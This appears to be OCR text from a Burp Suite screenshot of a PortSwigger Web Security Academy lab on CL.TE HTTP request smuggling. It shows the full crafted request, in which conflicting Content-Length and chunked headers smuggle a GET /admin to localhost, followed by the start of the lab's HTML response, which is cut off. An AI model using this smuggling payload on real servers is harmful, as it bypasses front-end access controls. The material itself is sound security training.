 Send
Cancel
Target: https://0a2f009403af3669c1fc45c300e100cd.web-security-academy.net
HTTP/1
Request
Pretty
Raw
Hex
\n
1 POST / HTTP/1.1 \r \n
2 Host:
0a2f009403af3669c1fc45c300e100cd.web-security-academy.net
\r \n
3 Cookie: session=oyGbDlW06UCpv9bHysn3tjGtpWvJOEgl \r \n
4 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108" \r \n
5 Sec-Ch-Ua-Mobile: ?0 \r \n
6 Sec-Ch-Ua-Platform: "Linux" \r \n
7 Upgrade-Insecure-Requests: 1 \r \n
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.5359.125 Safari/537.36 \r \n
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.9 \r \n
10 Sec-Fetch-Site: none \r \n
11 Sec-Fetch-Mode: navigate \r \n
12 Sec-Fetch-User: ?1 \r \n
13 Sec-Fetch-Dest: document \r \n
14 Accept-Encoding: gzip, deflate \r \n
15 Accept-Language: en-US,en;q=0.9 \r \n
16 Connection: close \r \n
17 Content-Type: application/x-www-form-urlencoded \r \n
18 Content-Length: 75 \r \n
19 Transfer-Encoding: chunked \r \n
20 \r \n
21 0 \r \n
22 \r \n
23 GET /admin HTTP/1.1 \r \n
24 Host: localhost \r \n
25 Content-Length: 15 \r \n
26 \r \n
27 bypasspls=
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 8292
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=
/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labsBlog.css rel=stylesheet>
11 <title>
Exploiting HTTP request smuggling to bypass
front-end security controls, CL.TE vulnerability
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Exploiting HTTP request smuggling to bypass
front-end security controls, CL.TE
vulnerability
</h2>
21 <a class=link-back href='
https://portswigger.net/web-security/request-s
muggling/exploiting/lab-bypass-front-end-contr
ols-cl-te'>
22 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
23 <svg version=1.1 id=Layer_1 xmlns='
http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px